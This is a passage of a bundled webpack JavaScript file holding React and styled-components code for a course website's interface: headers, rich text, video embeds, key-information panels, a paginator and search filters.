const subNavSectionCss = (0,styled_components_browser_esm.css)`
  h1 {
    .section-heading {
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-weight: 400;
      font-size: 2rem;
      line-height: 2.4rem;
      text-transform: initial;
    }
  }
  h2 {
    .section-heading {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-weight: 700;
      font-size: 1.313rem;
      line-height: 1.706rem;
      text-transform: initial;
    }
  }
`;
const hideBlueBannerCss = (0,styled_components_browser_esm.css)`
  ${Breadcrumb_styled/* default */.A} {
    height: 12px;
    ${Container_styled/* default */.A} {
      display: none;
    }
  }
`;
const LegacyHeaderStyled = styled_components_browser_esm["default"].div`
  ${SubNavDesktop_styled/* default */.A} {
    ${subNavSectionCss}
  }

  ${SubNavMobile_styled/* default */.A} {
    ${subNavSectionCss}
  }
  ${({ hideSectionBanner }) => hideSectionBanner && hideBlueBannerCss}
`;

;// ./src/app/blocks/shared/components/LegacyHeader/LegacyHeader.js












const LegacyHeader = ({ hideSectionBanner = false }) => {
  const headerData = (0,es/* useSelector */.d4)((state) => {
    return {
      entry: (0,routing/* selectRouteEntry */.CL)(state),
      contentTypeId: (0,routing/* selectRouteEntryContentTypeId */.SJ)(state),
      mainNavEntries: (0,site/* selectSiteNavigation */.Wg)(state),
      footerNavEntries: (0,site/* selectFooterLinks */.TI)(state),
      footerBottomNavEntries: (0,site/* selectFooterBottomLinks */.E)(state),
      studySubjectAreas: (0,routing/* selectRouteEntryStudySubjectAreas */.xU)(state),
      currentPath: (0,routing/* selectCurrentPath */.fn)(state),
      navigationRoot: (0,selectors/* selectNavigationRoot */.PQ)(state),
      orgUnitNavEntries: (0,navigation/* selectOrgUnitNavEntries */.g1)(state),
      staticEntry: state.static
    };
  });
  return /* @__PURE__ */ react.createElement(LegacyHeaderStyled, {
    hideSectionBanner
  }, /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
    theme: app_theme/* default */.A
  }, /* @__PURE__ */ react.createElement("div", {
    "data-id": "legacy-header"
  }), /* @__PURE__ */ react.createElement(components_Header/* default */.A, {
    contentTypeId: headerData.contentTypeId,
    mainNavEntries: headerData.mainNavEntries,
    studySubjectAreas: headerData.studySubjectAreas,
    currentPath: headerData.currentPath,
    showThirdNav: headerData.showThirdNav,
    navigationRoot: headerData.navigationRoot,
    currentEntry: headerData.entry || headerData.staticEntry,
    hasHeaderMarginBottom: headerData.hasHeaderMarginBottom,
    orgUnitNavEntries: headerData.orgUnitNavEntries,
    depth2: null,
    department: headerData.entry?.department || headerData.staticEntry?.department,
    maxWidth: (0,helpers/* getMaxWidth */.DH)(headerData?.entry?.sys?.contentTypeId)
  })));
};
LegacyHeader.propTypes = {
  hideSectionBanner: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/RichText/RichText.styled.js
var RichText_styled = __webpack_require__(39070);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/RichText/utils.js + 1 modules
var RichText_utils = __webpack_require__(21376);
;// ./src/app/blocks/shared/components/RichText/RichText.js





function RichText({
  value,
  isKbs,
  heading,
  headingLevel = "h2",
  spacing = "md",
  bgColour,
  variant,
  width
}) {
  const HeadingTag = headingLevel;
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    spacing,
    bgColour,
    variant
  }, /* @__PURE__ */ react.createElement(RichText_styled/* RichTextStyled */.J, {
    isKbs,
    bgColour,
    width
  }, /* @__PURE__ */ react.createElement("div", {
    className: "richText-content"
  }, heading && /* @__PURE__ */ react.createElement(HeadingTag, {
    className: `richText--${headingLevel}`
  }, heading), (0,RichText_utils/* parseToReact */.sR)(value))));
}
RichText.propTypes = {
  value: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  heading: (prop_types_default()).string,
  headingLevel: prop_types_default().oneOf(["h1", "h2", "h3", "h4", "h5", "h6"]),
  spacing: (prop_types_default()).string,
  bgColour: (prop_types_default()).string,
  variant: (prop_types_default()).string,
  width: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Testimonial/TestimonialCard.js + 1 modules
var Testimonial_TestimonialCard = __webpack_require__(67003);
;// ./src/app/blocks/shared/components/Video/Video.styled.js

const VideoStyled = styled_components_browser_esm["default"].div`
  .video--block {
    width: 100%;
    max-width: 1200px;
  }

  iframe,
  object,
  embed {
    position: relative;
    top: 0;
    left: 0;
    max-width: 49.5625rem;
    width: 100%;
    height: 20rem;
    border-radius: 0.5rem;
    margin: auto;
  }

  .video {
    padding: 0;
    margin: 0;
    height: auto;
    display: flex;
    justify-content: center;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    iframe,
    object,
    embed {
      height: 23.625rem;
    }
  }
`;

;// ./src/app/blocks/shared/components/Video/Video.js






function Video({ type, value }) {
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement(VideoStyled, null, type === "kalturaVideo" ? /* @__PURE__ */ react.createElement(KalturaVideo/* default */.A, {
    url: value.kalturaLink,
    className: "video"
  }) : /* @__PURE__ */ react.createElement(YouTubeVideo/* default */.A, {
    url: value.youTubeurL,
    className: "video"
  })));
}
Video.propTypes = {
  type: (prop_types_default()).string,
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/ShortCourseHeader/ShortCourseHeader.styled.js

const ShortCourseHeaderStyled = styled_components_browser_esm["default"].div`
  .course-header-content {
    display: flex;
    row-gap: 0.813rem;
    flex-direction: column;
    max-width: 80%;

    & h1 {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-size: 2.875rem;
      font-weight: 400;
      line-height: 3.45rem;
      text-transform: initial;
    }

    & p {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-weight: 400;
      line-height: 1.813rem;
    }
  }

  .short-course-header-link {
    width: fit-content;
    justify-content: center;
    align-items: center;
    column-gap: 0.813rem;
  }

  .short-course-header-link:hover {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  .short-course-header-link:active {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  .short-course-header-link:focus {
    color: ${(p) => p.theme.colours.black};
    background: ${(p) => p.theme.colours.turquoise};
  }

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    .course-header-content {
      max-width: 100%;
    }
  }
`;

;// ./src/app/blocks/shared/components/ShortCourseHeader/ShortCourseHeader.js







const ShortCourseHeader = ({ className }) => {
  const { courseHeader } = (0,hooks/* useEntry */.EN)();
  const leftIcon = /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: "fa-regular fa-arrow-left"
  });
  const goBack = () => {
    if (history?.back) {
      history.back();
    }
  };
  return /* @__PURE__ */ react.createElement(ShortCourseHeaderStyled, null, /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    variant: "transparent",
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: "course-header-content"
  }, /* @__PURE__ */ react.createElement("h1", null, courseHeader.title), /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
    className: "short-course-header-link",
    leftIcon,
    onClick: goBack
  }, "Back to listing"))));
};
ShortCourseHeader.propTypes = {
  className: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KISection.styled.js

const KISectionStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 12px;

  .ki-section {
    display: flex;
    flex-direction: column;
  }

  .ki-section-header-title {
    font-family: Wix Madefor Display, sans-serif;
    font-size: 1.5rem;
    line-height: 1.3;
    color: #2a2b2c;
    font-weight: 700;
  }

  .ki-section-header-container {
    border: 0;
    padding: 0;
    background: transparent;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    cursor: pointer;
  }

  .ki-section-header-arrow {
    width: 1rem;
    height: 1.5rem;
    color: #005ad2;
  }

  .ki-section-body {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
  }

  .ki-section-body-collapsed {
    display: none;
  }

  .ki-section-row {
    display: grid;
    grid-template: auto / 1fr 1fr;
  }

  .ki-section-row-offer {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
  }

  .ki-section-row-label {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .ki-section-row-value {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .ki-section-row-old-value {
    text-decoration: line-through;
    margin-left: 0.625rem;
  }

  .ki-section-row-additional-text {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .additional-text-margin {
    margin-top: -1rem;
  }

  .ki-section-contact-margin {
    margin-top: -0.813rem;
  }

  .ki-section-divider {
    width: 100%;
    height: 1px;
    background: #5a6469;
    margin: 0;
  }

  .ki-section-row-link-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
  }

  .ki-section-row-contact-container {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
  }

  .ki-section-link-icon {
    width: 1.125rem;
    height: 1.313rem;
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 1.5;
    color: #005ad2;
  }

  .ki-section-row-link {
    text-decoration: underline;
    font-weight: 700;
    font-size: 0.875rem;
    line-height: 1.5;
    cursor: pointer;
    color: #005ad2;
    font-family: Wix Madefor Display, sans-serif;
  }

  .ki-section-status {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 0.5rem;
  }

  .ki-section-status-icon {
    width: 1rem;
    height: 1rem;
    border: 0.125rem solid #2a2b2c;
    border-radius: 1rem;
  }

  .status-color-open {
    background: #28c382;
  }
  .status-color-closed {
    background: #e2231a;
  }
  .status-color-waiting,
  .status-color-new {
    background: #f5b90f;
  }
`;

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KiSectionRow.styled.js

const KiSectionRowStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template: auto / 1fr 1fr;

  .ki-section-row-label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .ki-section-row-value {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .ki-section-row-old-value {
    text-decoration: line-through;
    margin-left: 0.625rem;
  }
`;

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KISectionRow.js




function KISectionRow({
  label,
  value,
  className,
  childClassName,
  dataId
}) {
  return /* @__PURE__ */ react.createElement(KiSectionRowStyled, {
    className,
    "data-testid": dataId
  }, /* @__PURE__ */ react.createElement("p", {
    className: "ki-section-row-label"
  }, label), /* @__PURE__ */ react.createElement("p", {
    className: classnames_default()("ki-section-row-value", childClassName)
  }, value));
}
KISectionRow.propTypes = {
  label: (prop_types_default()).string,
  value: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).element]),
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string,
  dataId: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/KeyInformation/KIExpansionPanel/KIExpansionPanel.styled.js
var KIExpansionPanel_styled = __webpack_require__(96664);
;// ./src/app/blocks/shared/components/KeyInformation/KIExpansionPanel/KIExpansionPanel.js






function KIExpansionPanel({
  children,
  panelTitle,
  panelCollapseBreakpoint
}) {
  const { isMobile } = (0,hooks/* useScreenType */.mk)(panelCollapseBreakpoint);
  const [isPanelCollapsed, setIsPanelCollapsed] = (0,react.useState)(true);
  return /* @__PURE__ */ react.createElement(KIExpansionPanel_styled/* KIExpansionPanelStyled */.V, null, isMobile ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("button", {
    className: "ki-section-header-container",
    onClick: () => {
      setIsPanelCollapsed((prev) => !prev);
    }
  }, /* @__PURE__ */ react.createElement("p", {
    className: "ki-section-header-title"
  }, panelTitle), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: classnames_default()("ki-section-header-arrow", {
      "ki-section-header-arrow-collapsed": isPanelCollapsed,
      "ki-section-header-arrow-expanded": !isPanelCollapsed
    }),
    icon: "fa-solid fa-chevron-down"
  })), !isPanelCollapsed && children) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("h2", {
    className: "ki-section-header-title"
  }, panelTitle), (!isMobile || !isPanelCollapsed) && children));
}
KIExpansionPanel.propTypes = {
  children: prop_types_default().oneOfType([
    (prop_types_default()).element,
    prop_types_default().arrayOf((prop_types_default()).element)
  ]),
  panelTitle: (prop_types_default()).string,
  panelCollapseBreakpoint: (prop_types_default()).number
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.js + 1 modules
var DisclaimerCard = __webpack_require__(66645);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Paginator/Paginator.styled.js
var Paginator_styled = __webpack_require__(35726);
;// ./src/app/blocks/shared/components/Paginator/PaginatorArrowButton/PaginatorArrowButton.styled.js

const paginatorButtonEnabled = (0,styled_components_browser_esm.css)`
  background: ${(p) => p.theme.colours.seaBlue500};
  color: ${(p) => p.theme.colours.white};
  cursor: pointer;
`;
const paginatorButtonDisabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.systemDarkGrey};
  background: ${(p) => p.theme.colours.systemLightGrey};
  cursor: unset;
`;
const PaginatorArrowButtonStyled = styled_components_browser_esm["default"].button`
  width: 4rem;
  height: 4rem;
  border-radius: 31.25rem;
  border: 0;
  cursor: pointer;

  &&:hover:not([disabled]) {
    background: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:active:not([disabled]) {
    border: 0.188rem solid ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:focus:not([disabled]) {
    border: 0.188rem solid ${(p) => p.theme.colours.black};
    outline: 0.313rem solid ${(p) => p.theme.colours.focusColour};
  }

  ${(p) => p.disabled ? paginatorButtonDisabled : paginatorButtonEnabled};
`;

;// ./src/app/blocks/shared/components/Paginator/PaginatorArrowButton/PaginatorArrowButton.js




const PaginatorArrowButton = ({
  arrowDirection = "left",
  isDisabled = false,
  onClick
}) => {
  const arrowIconName = arrowDirection === "left" ? "fa-chevron-left" : "fa-chevron-right";
  return /* @__PURE__ */ react.createElement(PaginatorArrowButtonStyled, {
    disabled: isDisabled,
    onClick
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: `fa-regular ${arrowIconName}`
  }));
};
PaginatorArrowButton.propTypes = {
  arrowDirection: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  onClick: (prop_types_default()).func
};
/* harmony default export */ const PaginatorArrowButton_PaginatorArrowButton = ((0,react.memo)(PaginatorArrowButton));

;// ./src/app/blocks/shared/components/Paginator/PaginatorNumber/PaginatorNumber.styled.js

const viewButtonEnabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.seaBlue500};
  font-weight: 700;
  cursor: pointer;
`;
const viewButtonDisabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.systemGrey800};
  font-weight: 400;
  cursor: unset;
`;
const PaginatorNumberStyled = styled_components_browser_esm["default"].button`
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 1.125rem;
  line-height: 1.688rem;
  background: transparent;
  border: 0;
  cursor: pointer;

  &&:hover {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:active {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:focus {
    color: ${(p) => p.theme.colours.black};
    background: ${(p) => p.theme.colours.focusColour};
  }

  ${(p) => p.disabled ? viewButtonDisabled : viewButtonEnabled}
`;

;// ./src/app/blocks/shared/components/Paginator/PaginatorNumber/PaginatorNumber.js



const PaginatorNumber = ({ label, isDisabled, onClick }) => {
  return /* @__PURE__ */ react.createElement(PaginatorNumberStyled, {
    onClick,
    disabled: isDisabled
  }, label);
};
PaginatorNumber.propTypes = {
  label: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).number]),
  isDisabled: (prop_types_default()).bool,
  onClick: (prop_types_default()).func
};
/* harmony default export */ const PaginatorNumber_PaginatorNumber = ((0,react.memo)(PaginatorNumber));

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/paginator-utils.js
var paginator_utils = __webpack_require__(46446);
;// ./src/app/blocks/shared/components/Paginator/Paginator.js






const Paginator = (0,react.memo)(
  ({
    currentPage,
    totalNumberOfElements,
    elementsPerPage,
    onPageChange,
    numberOfPagesUntilSuspension = 5
  }) => {
    const totalNumberOfPages = (0,paginator_utils/* getTotalNumberOfPages */.B_)(
      totalNumberOfElements,
      elementsPerPage
    );
    const goToNextPage = () => onPageChange(currentPage + 1);
    const goToPrevPage = () => onPageChange(currentPage - 1);
    const jumpToPage = (pageIndex) => onPageChange(pageIndex);
    const paginatorPages = (0,paginator_utils/* getPaginatorPages */.sw)(
      numberOfPagesUntilSuspension,
      totalNumberOfPages,
      currentPage
    );
    return /* @__PURE__ */ react.createElement(Paginator_styled/* PaginatorStyled */.P, null, /* @__PURE__ */ react.createElement(PaginatorArrowButton_PaginatorArrowButton, {
      arrowDirection: "left",
      onClick: goToPrevPage,
      isDisabled: totalNumberOfElements === 0 || currentPage === 0
    }), /* @__PURE__ */ react.createElement("div", {
      className: "paginator-numbers"
    }, paginatorPages.map((value) => /* @__PURE__ */ react.createElement(PaginatorNumber_PaginatorNumber, {
      onClick: () => jumpToPage(value),
      key: value,
      label: value + 1,
      isDisabled: currentPage === value
    })), currentPage + numberOfPagesUntilSuspension < totalNumberOfPages - 1 && /* @__PURE__ */ react.createElement("p", {
      className: "paginator-suspension-points"
    }, "..."), totalNumberOfPages > numberOfPagesUntilSuspension && /* @__PURE__ */ react.createElement(PaginatorNumber_PaginatorNumber, {
      onClick: () => jumpToPage(totalNumberOfPages - 1),
      label: totalNumberOfPages,
      isDisabled: currentPage === totalNumberOfPages - 1
    })), /* @__PURE__ */ react.createElement(PaginatorArrowButton_PaginatorArrowButton, {
      arrowDirection: "right",
      onClick: goToNextPage,
      isDisabled: totalNumberOfElements === 0 || currentPage === totalNumberOfPages - 1
    }));
  }
);
Paginator.displayName = "Paginator";
Paginator.propTypes = {
  currentPage: (prop_types_default()).number,
  totalNumberOfElements: (prop_types_default()).number,
  elementsPerPage: (prop_types_default()).number,
  numberOfPagesUntilSuspension: (prop_types_default()).number,
  onPageChange: (prop_types_default()).func
};

;// ./src/app/blocks/shared/components/Divider/Divider.styled.js

const DividerStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  height: 1px;
  background-color: #657072;
`;

;// ./src/app/blocks/shared/components/Divider/Divider.js



const Divider = ({ className }) => {
  return /* @__PURE__ */ react.createElement(DividerStyled, {
    className
  });
};
Divider.propTypes = {
  className: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/ClickBoundary/ClickBoundary.js
var ClickBoundary = __webpack_require__(14619);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/StickyNav.js + 1 modules
var StickyNav = __webpack_require__(4100);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/TabBar.js + 1 modules
var TabBar = __webpack_require__(51475);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/index.js




;// ./src/app/blocks/shared/components/SearchSection/SearchDropdown/SearchDropdown.style.js

const SearchDropdownStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 0.5rem;
  width: 100%;

  label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  select {
    width: 100%;
    appearance: none;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
    border-radius: 0.5rem;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    padding: 1rem 2.5rem 1rem 1.25rem;
    cursor: pointer;
    background: ${(p) => p.theme.colours.white};
  }

  select:focus {
    border: 0.063rem solid ${(p) => p.theme.colours.seaBlue500};
    box-shadow: 0 0.063rem 0.375rem 0 #00000033;
  }

  .dropdown-chevron-icon {
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    position: absolute;
    right: 1.25rem;
    pointer-events: none;
  }

  .dropdown-select-container {
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
  }
  .visually-hidden {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    border: 0;
    white-space: nowrap;
  }

  .visually-hidden:focus,
  .visually-hidden:active {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
    clip-path: none;
    white-space: normal;
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchDropdown/SearchDropdown.js




const SearchDropdown = (0,react.memo)(
  ({
    id = "dropdown",
    value = "",
    dropdownOptions = [],
    placeholder = "",
    label = "",
    onChange,
    isPlaceholderSelectable = false
  }) => {
    return /* @__PURE__ */ react.createElement(SearchDropdownStyled, null, label && /* @__PURE__ */ react.createElement("label", {
      htmlFor: id
    }, label), /* @__PURE__ */ react.createElement("div", {
      className: "dropdown-select-container"
    }, /* @__PURE__ */ react.createElement("select", {
      id,
      onChange: (value2) => onChange({ value: value2.target.value, id }),
      value,
      label: "Select year",
      title: "Select year"
    }, /* @__PURE__ */ react.createElement("option", {
      value: "",
      disabled: !isPlaceholderSelectable,
      label: placeholder
    }, placeholder), dropdownOptions.map((dropdownOption, index) => /* @__PURE__ */ react.createElement("option", {
      key: index,
      value: dropdownOption.value,
      label: dropdownOption.label
    }, dropdownOption.label))), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      className: "dropdown-chevron-icon",
      icon: "fa-solid fa-chevron-down"
    })));
  }
);
SearchDropdown.displayName = "SearchDropdown";
SearchDropdown.propTypes = {
  id: (prop_types_default()).string,
  label: (prop_types_default()).string,
  placeholder: (prop_types_default()).string,
  value: (prop_types_default()).string,
  dropdownOptions: (prop_types_default()).array,
  onChange: (prop_types_default()).func,
  isPlaceholderSelectable: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/filter-utils.js
var filter_utils = __webpack_require__(58335);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/constants.js
var constants = __webpack_require__(22708);
;// ./src/app/blocks/shared/components/SearchSection/useSearchFilters.js





const useSearchFilters = (filterList, searchSectionId, persistFilters) => {
  const [filterValues, setFilterValues] = (0,react.useState)({});
  const [sessionStorageFilters, setSessionStorageFilters] = (0,hooks/* useSessionStorage */.Fo)(
    searchSectionId + "-filters"
  );
  (0,react.useEffect)(() => {
    initFilterValues(filterList);
  }, [filterList]);
  const initFilterValues = (filterList2) => {
    const filterDropdownValues = {};
    filterList2.forEach((filter) => {
      filterDropdownValues[filter.id] = filter;
    });
    initFromLocalStorage(filterDropdownValues);
    setFilterValues(filterDropdownValues);
  };
  const initFromLocalStorage = (filterDropdownValues) => {
    if (!persistFilters || !sessionStorageFilters || (0,helpers/* isInvalidArray */.J_)(filterList))
      return;
    Object.keys(sessionStorageFilters).forEach((key) => {
      if (sessionStorageFilters[key].type === constants/* FilterInputType */.r.Checkbox) {
        filterDropdownValues[key].checkboxValues = [
          ...sessionStorageFilters[key].checkboxValues
        ];
      } else
        filterDropdownValues[key].value = sessionStorageFilters[key].value;
    });
    setSessionStorageFilters(filterDropdownValues);
  };
  const setFilterSessionStorage = (filterValues2) => {
    if (!searchSectionId || !persistFilters)
      return;
    setSessionStorageFilters(filterValues2);
  };
  const updateFilterValue = (id, value) => {
    const newFilterValues = { ...filterValues };
    newFilterValues[id].value = value;
    setFilterValues((prev) => {
      return { ...prev, ...newFilterValues };
    });
  };
  const updateCheckboxFilterValue = (id, checkboxId, value) => {
    const newFilterValues = { ...filterValues };
    newFilterValues[id].checkboxValues.map((checkboxValue) => {
      if (checkboxValue.id === checkboxId)
        checkboxValue.value = value;
      return checkboxValue;
    });
    setFilterValues((prev) => {
      return { ...prev, ...newFilterValues };
    });
  };
  const clearFilterValues = () => {
    const newFilterValues = (0,filter_utils/* clearFilterObject */.Hq)(filterValues);
    setFilterValues((prev) => {
      setFilterSessionStorage(newFilterValues);
      return { ...prev, ...newFilterValues };
    });
  };
  return [
    filterValues,
    updateFilterValue,
    updateCheckboxFilterValue,
    clearFilterValues,
    setFilterSessionStorage
  ];
};

;// ./src/app/blocks/shared/components/SearchSection/SearchCheckbox/SearchCheckbox.styled.js

const SearchCheckboxStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 1rem;

  .checkbox-main-container {
    display: flex;
    flex-direction: row;
    column-gap: 1rem;
  }

  .container {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    display: block;
    position: relative;
    padding-left: 2.188rem;
    margin-bottom: 0.75rem;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }

  .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }

  .checkmark {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    border-radius: 0.25rem;
    top: 0;
    left: 0;
    height: 1.5rem;
    width: 1.5rem;
    background-color: white;
  }

  .container:hover input ~ .checkmark {
    background-color: white;
  }

  .container input:not(:checked) ~ .checkmark .checkmark-icon {
    display: none;
  }

  .container input:checked ~ .checkmark .checkmark-icon {
    display: flex;
  }

  .checkbox-main-label {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .checkbox-label {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchCheckbox/SearchCheckbox.js




const SearchCheckbox = ({ label, checkboxList, onChange }) => {
  return /* @__PURE__ */ react.createElement(SearchCheckboxStyled, null, /* @__PURE__ */ react.createElement("p", {
    className: "checkbox-main-label"
  }, label), /* @__PURE__ */ react.createElement("div", {
    className: "checkbox-main-container"
  }, checkboxList.map((checkbox) => /* @__PURE__ */ react.createElement("label", {
    key: checkbox.id,
    className: "container"
  }, checkbox.label, /* @__PURE__ */ react.createElement("input", {
    onChange: () => onChange({ id: checkbox.id, value: !checkbox.value }),
    checked: checkbox.value,
    type: "checkbox"
  }), /* @__PURE__ */ react.createElement("span", {
    className: "checkmark"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "checkmark-icon",
    icon: "fa-regular fa-check"
  }))))));
};
SearchCheckbox.propTypes = {
  label: (prop_types_default()).string,
  checkboxList: (prop_types_default()).array,
  onChange: (prop_types_default()).func
};
/* harmony default export */ const SearchCheckbox_SearchCheckbox = (SearchCheckbox);

;// ./src/app/blocks/shared/components/SearchSection/SearchSection.styled.js

const SearchSectionStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 1rem;
  width: 100%;
  box-shadow: 0 0.125rem 1rem 0 #0000001a;
  border-radius: 0.5rem;
  padding: 1.5rem 0;
  background: ${(p) => p.theme.colours.white};
  margin-bottom: 1.5rem;

  .course-search-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 0 4rem;
  }

  .course-search-content {
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
    padding: 0 4rem;
  }

  .course-search-header-text {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 700;
    font-size: 1.313rem;
    line-height: 1.706rem;
  }

  .results-counter-text {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    padding-left: 0.5rem;
  }

  .course-search-results-counter-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1rem;
  }

  .results-counter-buttons-container {
    display: flex;
    flex-direction: row;
    column-gap: 0.5rem;
  }

  .course-search-dropdowns {
    display: grid;
    grid-template: auto/1fr 1fr;
    grid-column-gap: 1.5rem;
    grid-row-gap: 1.5rem;
  }

  .course-search-checkboxes {
    display: flex;
    flex-direction: row;
    column-gap: 2.5rem;
    flex-wrap: wrap;
  }

  .course-search-footer {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 0 4rem;
  }

  .course-search-delimiter-line {
    height: 0.063rem;
